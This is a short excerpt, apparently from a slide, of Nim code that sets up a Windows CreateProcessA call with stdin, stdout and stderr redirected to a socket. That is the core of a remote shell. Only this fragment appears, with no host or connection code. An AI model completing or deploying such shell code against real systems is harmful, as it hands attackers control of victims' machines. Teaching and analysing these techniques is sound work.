 60 # call CreateProcessA
61 var
62 si: STARTUPINFO
63 pi: PROCESS_INFORMATION
64 si.cb = cast[DWORD](sizeof(si))
65 si.dwFlags = STARTF_USESTDHANDLES
66 si.hStdInput = cast[HANDLE](socket)
67 si.hStdOutput = cast[HANDLE](socket)
68 si.hStdError = cast[HANDLE](socket)